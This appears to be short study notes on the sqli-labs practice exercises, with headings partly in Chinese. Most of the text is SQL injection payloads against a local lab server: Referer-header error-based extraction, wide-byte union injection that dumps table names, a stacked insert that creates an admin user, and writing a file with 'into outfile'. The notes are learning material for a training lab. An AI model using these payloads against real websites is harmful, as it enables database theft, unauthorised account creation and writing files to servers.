 2
3 Less-19-Referer注入：
4 Referer: http://127.0.0.1/sqli/less-19/index.phpasdfasdf'&&updatexml(1,concat(0x7e,user(),0x7e),1)&&'
5
6 Less-33-宽字节注入：
7 http://127.0.0.1/sqli/Less-33/?id=-1%df' union select 1,database(),group_concat(table_name) from information_schema.table
8
9 Less-38-堆叠注入：
0 http://127.0.0.1/sqli/less-38/?id=1';insert into users(id,username,password) values ('15','admin','132456')-- -
1
2 Less-1-写文件：
3 http://127.0.0.1/sqli/Less-1/?id=1' union select 1,0x313233,3 into outfile 'E:/4.txt'--+
4
5 mysql开启写权限：
6